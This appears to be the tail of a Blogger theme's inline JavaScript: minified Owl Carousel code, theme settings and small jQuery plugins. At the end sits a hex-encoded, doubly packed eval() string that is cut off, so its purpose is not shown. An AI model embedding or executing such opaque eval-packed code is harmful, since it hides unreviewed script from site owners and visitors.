jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjulXOI3gxEa3v7r9EvKDzlbZaNvAn9bEmpC25scelP6SBMrXrrC6Ezf8uoJkxJl21NWPol8HJ_IZBARHvVCw55doYr9F8ejrpyNdkVNy81fa89iLECWqadyTq2owe3fTc9vpZV5VwfLHg/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\